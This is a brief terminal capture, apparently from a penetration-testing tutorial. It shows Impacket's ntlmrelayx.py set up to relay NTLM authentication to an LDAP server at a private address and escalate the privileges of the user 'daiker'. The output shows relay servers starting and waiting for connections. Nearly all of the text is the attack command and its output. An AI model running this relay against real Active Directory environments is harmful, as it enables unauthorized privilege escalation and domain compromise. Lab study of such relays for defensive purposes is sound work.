 → examples git:(master) ✗ python ntlmrelayx.py -t ldap://172.16.228.135 --no-dump --no-da
--escalate-user daiker
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections